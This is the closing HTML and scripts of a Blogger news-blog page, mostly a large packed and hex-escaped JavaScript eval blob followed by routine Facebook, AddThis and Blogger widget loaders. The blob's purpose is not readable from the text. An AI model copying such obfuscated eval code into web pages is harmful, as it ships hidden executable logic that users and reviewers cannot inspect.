a\\c\\a\\b\\u\\a\\Y\\a\\Y\\a\\k\\a\\u\\a\\q\\a\\t\\a\\s\\a\\G\\a\\K\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\q\\a\\u\\a\\t\\a\\s\\a\\w\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\B\\a\\s\\a\\w\\a\\v\\a\\u\\a\\k\\a\\G\\a\\s\\a\\q\\a\\k\\a\\A\\a\\s\\a\\u\\a\\t\\a\\k\\a\\J\\a\\b\\m\\a\\m\\a\\k\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\J\\a\\G\\a\\L\\a\\m\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\b\\A\\a\\K\\a\\u\\a\\B\\a\\s\\a\\k\\a\\I\\a\\Z\\a\\t\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\\A\\a\\s\\a\\u\\a\\t\\a\\14\\a\\G\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\J\\a\\K\\a\\v\\a\\Z\\a\\Z\\a\\s\\a\\t\\a\\k\\a\\B\\a\\u\\a\\t\\a\\L\\a\\17\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\k\\a\\B\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\k\\a\\u\\a\\q\\a\\q\\a\\k\\a\\W\\a\\14\\a\\t\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\K\\a\\u\\a\\v\\a\\q\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\k\\a\\L\\a\\q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\t\\a\\u\\a\\W\\a\\c\\a\\k\\a\\t\\a\\u\\a\\W\\a\\m\\a\\k\\a\\t\\a\\u\\a\\W\\a\\k\\a\\L\\a\\u\\a\\Z\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\u\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\u\\a\\W\\a\\z\\a\\k\\a\\B\\a\\P\\a\\Z\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\T\\a\\b\\e\\a\\10\\a\\b\\1b\\a\\19\\a\\k\\a\\A\\a\\v\\a\\G\\a\\J\\a\\t\\a\\k\\a\\18\\a\\u\\a\\q\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\14\\a\\G\\a\\q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\t\\a\\17\\a\\k\\a\\N\\a\\v\\a\\K\\a\\w\\a\\I\\a\\N\\a\\k\\a\\L\\a\\B\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\G\\a\\k\\a\\t\\a\\G\\a\\u\\a\\K\\a\\J\\a\\v\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\Y\\a\\J\\a\\k\\a\\s\\a\\u\\a\\J\\a\\s\\a\\k\\a\\B\\a\\s\\a\\K\\a\\14\\a\\k\\a\\B\\a\\u\\a\\18\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\k\\a\\17\\a\\b\\u\\a\\k\\a\\b\\c\\a\\v\\a\\K\\a\\b\\i\\a\\b\\c\\a\\v\\a\\J\\a\\t\\a\\c\\a\\c\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\s\\a\\G\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\J\\a\\s\\a\\b\\T\\a\\K\\a\\t\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\k\\a\\Z\\a\\14\\a\\W\\a\\q\\a\\v\\a\\J\\a\\17\\a\\s\\a\\w\\a\\k\\a\\w\\a\\I\\a\\L\\a\\14\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\L\\a\\B\\a\\B\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\J\\a\\k\\a\\J\\a\\t\\a\\G\\a\\I\\a\\K\\a\\18\\a\\k\\a\\A\\a\\q\\a\\I\\a\\I\\a\\G\\a\\k\\a\\b\\e\\a\\b\\d\\a\\b\\f\\a\\b\\11\\a\\b\\1a\\a\\b\\A\\a\\b\\16\\a\\b\\d\\a\\b\\k\\a\\b\\e\\a\\10\\a\\b\\11\\a\\k\\a\\t\\a\\I\\a\\k\\a\\J\\a\\s\\a\\t\\a\\10\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\G\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\v\\a\\B\\a\\18\\a\\m\\a\\k\\a\\q\\a\\u\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\k\\a\\W\\a\\I\\a\\V\\a\\k\\a\\W\\a\\I\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\I\\a\\Z\\a\\k\\a\\t\\a\\17\\a\\k\\a\\J\\a\\s\\a\\t\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\P\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\k\\a\\G\\a\\I\\a\\B\\a\\u\\a\\k\\a\\L\\a\\q\\a\\v\\a\\L\\a\\b\\i\\a\\k\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\15\\a\\k\\a\\J\\a\\14\\a\\W\\a\\k\\a\\v\\a\\w\\a\\k\\a\\K\\a\\J\\a\\k\\a\\J\\a\\s\\a\\L\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\b\\g\\a\\u\\a\\18\\a\\s\\a\\k\\a\\L\\a\\u\\a\\B\\a\\s\\a\\G\\a\\u\\a\\k\\a\\17\\a\\c\\a\\k\\a\\J\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\A\\a\\q\\a\\I\\a\\u\\a\\t\\a\\k\\a\\B\\a\\u\\a\\v\\a\\K\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\z\\a\\k\\a\\c\\a\\Y\\a\\b\\u\\a\\Y\\a\\Z\\a\\V\\a\\k\\a\\B\\a\\v\\a\\K\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\b\\11\\a\\I\\a\\Z\\a\\k\\a\\I\\a\\14\\a\\t\\a\\s\\a\\G\\a\\k\\a\\u\\a\\K\\a\\w\\a\\k\\a\\J\\a\\L\\a\\G\\a\\s\\a\\s\\a\\K\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\W\\a\\q\\a\\I\\a\\18\\a\\k\\a\\18\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\B\\a\\s\\a\\u\\a\\18\\a\\I\\a\\k\\a\\W\\a\\Z\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\J\\a\\Z\\a\\I\\a\\t\\a\\k\\a\\14\\a\\b\\b\\a\\b\\X\\a\\b\\s\\a\\18\\a\\b\\n\\a\\b\\16\\a\\b\\T\\a\\17\\a\\b\\m\\a\\Y\\a\\k\\a\\b\\n\\a\\14\\a\\b\\d\\a\\b\\c\\a\\K\\a\\k\\a\\B\\a\\b\\c\\a\\b\\m\\a\\b\\g\\a\\b\\T\\a\\k\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\10\\a\\b\\U\\a\\b\\p\\a\\J\\a\\k\\a\\b\\j\\a\\L\\a\\14\\a\\C\\a\\N\\a\\b\\h\\a\\W\\a\\P\\a\\b\\m\\a\\C\\a\\Y\\a\\17\\a\\b\\T\\a\\I\\a\\b\\t\\a\\z\\a\\G\\a\\b\\T\\a\\b\\A\\a\\J\\a\\b\\m\\a\\q\\a\\b\\c\\a\\b\\r\\a\\z\\a\\15\\a\\b\\i\\a\\b\\c\\a\\b\\s\\a\\Y\\a\\c\\a\\19\\a\\10\\a\\k\\a\\J\\a\\b\\S\\a\\b\\S\\a\\k\\a\\Z\\a\\K\\a\\18\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\k\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\u\\a\\w\\a\\w\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\K\\a\\u\\a\\B\\a\\s\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\c\\a\\k\\a\\I\\a\\K\\a\\q\\a\\Q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\k\\a\\M\\a\\Y\\a\\Y\\a\\k\\a\\N\\a\\G\\a\\Z\\a\\k\\a\\t\\a\\v\\a\\t\\a\\14\\a\\q\\a\\I\\a\\k\\a\\J\\a\\v\\a\\B\\a\\Z\\a\\q\\a\\Q\\a\\b\\11\\a\\u\\a\\W\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\b\\11\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\v\\a\\18\\a\\14\\a\\G\\a\\s\\a\\k\\a\\17\\a\\u\\a\\18\\a\\14\\a\\s\\a\\k\\a\\J\\a\\B\\a\\u\\a\\q\\a\\q\\a\\k\\a\\K\\a\\W\\a\\J\\a\\Z\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\k\\a\\q\\a\\s\\a\\A\\a\\t\\a\\k\\a\\q\\a\\J\\a\\k\\a\\t\\a\\17\\a\\s\\a\\B\\a\\s\\a\\V\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\J\\a\\14\\a\\B\\a\\B\\a\\u\\a\\G\\a\\Q\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\K\\a\\s\\a\\N\\a\\s\\a\\G\\a\\k\\a\\b\\b\\a\\b\\d\\a\\b\\e\\a\\b\\e\\a\\19\\a\\b\\f\\a\\b\\11\\a\\b\\y\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\I\\a\\q\\a\\w\\a\\s\\a\\G\\a\\k\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\P\\a\\v\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\s\\a\\K\\a\\t\\a\\k\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\c\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\c\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\f\\a\\19\\a\\b\\o\\a\\b\\11\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\J\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\b\\g\\a\\I\\a\\Z\\a\\14\\a\\q\\a\\u\\a\\G\\a\\b\\g\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\g\\a\\b\\k\\a\\19\\a\\b\\n\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\W\\a\\v\\a\\K\\a\\w\\a\\k\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\17\\a\\u\\a\\J\\a\\b\\y\\a\\14\\a\\W\\a\\k\\a\\b\\c\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\u\\a\\18\\a\\J\\a\\k\\a\\u\\a\\W\\a\\W\\a\\G\\a\\k\\a\\K\\a\\u\\a\\P\\a\\k\\a\\W\\a\\I\\a\\G\\a\\w\\a\\s\\a\\G\\a\\k\\a\\N\\a\\b\\m\\a\\m\\a\\k\\a\\17\\a\\b\\m\\a\\m\\a\\k\\a\\A\\a\\I\\a\\I\\a\\t\\a\\s\\a\\G\\a\\k\\a\\t\\a\\I\\a\\I\\a\\I\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\G\\a\\w\\a\\K\\a\\k\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\a\\k\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\b\\c\\a\\10\\a\\b\\R\\a\\19\\a\\b\\c\\a\\b\\A\\a\\b\\y\\a\\19\\a\\10\\a\\b\\k\\a\\b\\b\\a\\b\\1a\\a\\b\\A\\a\\b\\f\\a\\b\\p\\a\\b\\e\\a\\k\\a\\L\\a\\B\\a\\B\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\K\\a\\14\\a\\k\\a\\J\\a\\t\\a\\u\\a\\t\\a\\v\\a\\L\\a\\b\\A\\a\\Z\\a\\u\\a\\18\\a\\s\\a\\k\\a\\W\\a\\b\\A\\a\\G\\a\\L\\a\\k\\a\\J\\a\\s\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\J\\a\\k\\a\\18\\a\\w\\a\\k\\a\\v\\a\\B\\a\\18\\a\\c\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\k\\a\\W\\a\\q\\a\\u\\a\\K\\a\\b\\i\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\W\\a\\u\\a\\G\\a\\k\\a\\m\\a\\Y\\a\\Y\\a\\k\\a\\t\\a\\I\\a\\18\\a\\18\\a\\q\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\17\\a\\s\\a\\B\\a\\s\\a\\b\\o\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\T\\a\\K\\a\\k\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\d\\a\\14\\a\\t\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\k\\a\\u\\a\\L\\a\\t\\a\\v\\a\\P\\a\\s\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\s\\a\\k\\a\\W\\a\\c\\a\\b\\u\\a\\k\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\T\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\b\\t\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\u\\a\\q\\a\\J\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\u\\a\\G\\a\\L\\a\\17\\a\\v\\a\\P\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\L\\a\\b\\i\\a\\k\\a\\c\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\V\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\N\\a\\s\\a\\W\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\B\\a\\I\\a\\15\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\w\\a\\v\\a\\J\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\K\\a\\I\\a\\K\\a\\s\\a\\k\\a\\b\\S\\a\\Y\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\z\\a\\b\\S\\a\\Y\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\L\\a\\17\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\b\\A\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\N\\a\\Z\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\k\\a\\C\\a\\b\\u\\a\\k\\a\\c\\a\\M\\a\\Y\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\q\\a\\s\\a\\t\\a\\k\\a\\B\\a\\I\\a\\14\\a\\J\\a\\s\\a\\s\\a\\P\\a\\s\\a\\K\\a\\t\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\17\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\I\\a\\K\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\18\\a\\s\\a\\t\\a\\19\\a\\q\\a\\s\\a\\B\\a\\s\\a\\K\\a\\t\\a\\b\\R\\a\\Q\\a\\b\\T\\a\\w\\a\\k\\a\\B\\a\\Q\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\K\\a\\14\\a\\q\\a\\q\\a\\k\\a\\q\\a\\I\\a\\L\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\t\\a\\G\\a\\14\\a\\s\\a\\k\\a\\G\\a\\s\\a\\A\\a\\k\\a\\w\\a\\I\\a\\A\\a\\I\\a\\q\\a\\q\\a\\I\\a\\N\\a\\k\\a\\b\\16\\a\\G\\a\\s\\a\\s\\a\\k\\a\\b\\R\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\s\\a\\B\\a\\Z\\a\\q\\a\\u\\a\\t\\a\\s\\a\\J\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\b\\X\\a\\b\\l\\a\\14\\a\\s\\a\\G\\a\\Q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\A\\a\\G\\a\\I\\a\\B\\a\\b\\b\\a\\17\\a\\u\\a\\G\\a\\b\\b\\a\\I\\a\\w\\a\\s\\1h\\1g\\1h\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\1h\\1g\\1h\\a\\b\\F\\a\\N\\a\\r\\1h\\1g\\1h\\a\\b\\F\\a\\W\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\12\\1e\\b\\I\\1e\\b\\L\\1g\\b\\J\\1g\\b\\q\\1g\\b\\G\\1g\\b\\E\\1g\\b\\M\\1c\\1l\\b\\E\\1n\\b\\I\\1e\\b\\q\\1c\\1l\\b\\K\\1e\\b\\q\\1O\\b\\J\\1A\\b\\B\\1f\\X\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\q\\1z\\b\\J\\1c\\1c\\1c\\1q\\1e\\1e\\b\\q\\1n\\b\\q\\1P\\b\\J\\1c\\1S\\b\\14\\1A\\b\\P\\1f\\b\\B\\1f\\11\\1d\\1d\\1e\\b\\q\\1q\\b\\Y\\1c\\1B\\b\\q\\1F\\b\\Z\\1e\\b\\W\\1c\\1c\\1m\\1o\\b\\Q\\1e\\1M\\b\\B\\1f\\X\\1d\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\P\\1c\\1c\\1l\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\M\\1f\\b\\E\\1e\\b\\q\\1c\\1d\\1n\\b\\G\\1f\\b\\q\\1d\\H\\H\\b\\E\\1e\\b\\q\\1c\\1m\\1o\\b\\G\\1n\\1f\\b\\I\\1e\\b\\E\\1c\\1l\\b\\K\\1r\\b\\M\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\I\\1e\\1c\\1l\\b\\K\\1r\\b\\B\\1f\\16\\1d\\1m\\1o\\b\\q\\1n\\b\\1m\\1o\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\Q\\1e\\b\\G\\1f\\b\\q\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\b\\15\\1r\\b\\17\\1e\\b\\B\\1f\\1a\\1d\\1q\\b\\E\\1e\\b\\q\\1c\\1q\\b\\B\\1f\\1a\\1d\\1g\\b\\B\\1f\\1b\\1d\\1c\\1g\\b\\G\\1f\\b\\q\\1d\\1c\\1m\\1m\\1o\\b\\K\\1r\\b\\L\\1m\\1e\\b\\B\\1f\\S\\1d\\1g\\b\\19\\1g\\R\\S\\1g\\b\\B\\1f\\U\\1d\\1f\\b\\B\\1f\\R\\1d\\1d\\1e\\b\\B\\1f\\b\\1d\\1c\\1g\\S\\1g\\1l\\1m\\1c\\1c","\\H","\\w\\s\\n\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\q\\U\\b\\H\\q\\R\\G\\H\\q\\R\\R\\H\\q\\R\\16\\H\\q\\R\\1b\\H\\q\\R\\1a\\H\\q\\R\\S\\H\\q\\U\\F\\H\\q\\16\\D\\H\\q\\R\\F\\H\\q\\U\\R\\H\\q\\U\\G\\H\\q\\U\\D\\H\\q\\R\\I\\H\\q\\R\\E\\H\\q\\T\\11\\H\\q\\T\\b\\H\\q\\16\\X\\H\\q\\T\\X\\H\\q\\T\\1b\\H\\q\\U\\E\\H\\q\\R\\D\\H\\q\\U\\U\\H\\q\\T\\D\\H\\q\\T\\T\\H\\q\\T\\F\\H\\q\\U\\1b\\H\\q\\16\\E\\H\\q\\16\\F\\H\\q\\R\\X\\H\\q\\16\\R\\H\\q\\T\\I\\H\\q\\16\\U\\H\\q\\T\\G\\H\\q\\T\\U\\H\\q\\U\\X\\H\\q\\U\\C\\H\\q\\16\\16\\H\\q\\16\\T\\H\\q\\16\\1b\\H\\q\\16\\1a\\H\\q\\U\\S\\H\\q\\16\\S\\H\\q\\T\\R\\H\\q\\X\\b\\H\\q\\11\\F\\H\\q\\11\\E\\H\\q\\16\\11\\H\\q\\16\\C\\H\\q\\T\\1a\\H\\q\\T\\16\\H\\q\\X\\11\\H\\q\\U\\11\\H\\q\\X\\U\\H\\q\\X\\R\\H\\q\\X\\X\\H\\q\\T\\C\\H\\q\\11\\X\\H\\q\\X\\1b\\H\\q\\X\\T\\H\\q\\X\\1a\\H\\q\\X\\16\\H\\q\\X\\D\\H\\q\\X\\I\\H\\q\\X\\F\\H\\q\\11\\S\\H\\q\\X\\G\\H\\q\\X\\C\\H\\q\\T\\E\\H\\q\\X\\E\\H\\q\\11\\R\\H\\q\\11\\b\\H\\q\\U\\16\\H\\q\\11\\T\\H\\q\\11\\1a\\H\\q\\11\\11\\H\\q\\11\\16\\H\\q\\11\\1b\\H\\q\\U\\T\\H\\q\\U\\1a\\H\\q\\R\\U\\H\\q\\11\\C\\H\\q\\16\\b\\H\\q\\11\\U\\H\\q\\R\\T\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\U\\H\\q\\11\\I\\H\\1p\\S\\q\\d\\T\\c\\h\\H\\q\\U\\I\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\11\\H\\q\\R\\C\\H\\q\\11\\D\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\X\\H\\h\\x\\p\\e\\v\\k\\r\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\R\\H\\t\\f\\v\\x\\t\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\b\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\T\\H\\q\\11\\G\\H\\q\\X\\S\\H\\10\\v\\t\\k\\p\\i\\H\\k\\h\\H\\z\\j\\k\\n\\f\\H\\R\\1b\\H\\v\\r\\10\\v\\t\\k\\p\\i\\H\\U\\T\\H\\y\\c\\t\\H\\f\\y\\c\\n\\H\\s\\c\\t\\w\\f\\L\\p\\v\\H\\U\\11\\H\\p\\f\\z\\H\\W\\f\\i\\G\\q\\s\\H\\q\\R\\11\\H\\T\\R\\H\\U\\X\\S","","\\h\\t\\r\\o\\D\\j\\c\\t\\D\\r\\g\\f","\\t\\f\\s\\n\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x78|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x7C|x46|x47|x48|x49|x4A|x4C|x4B|x4D|x4E|x32|x30|x36|x33|x4F|x52|x34|x50|x51|x53|x35|x54|x55|x56|x57|x37|x58|x59|x5A|x38|x39|x29|x5D|x28|x5B|x2C|x22|_0x1ad1x3|_0xd0d4|_0x1ad1x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0x1ad1x4|function|_0x1ad1x1|_0x1ad1x2|return|x2D|_0x1ad1x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-61f1744acc244715' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7ssCGOtCEoYLquNEjIwLrSMpNMBg:1769901297723';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8552681925130236990','//www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html','8552681925130236990');
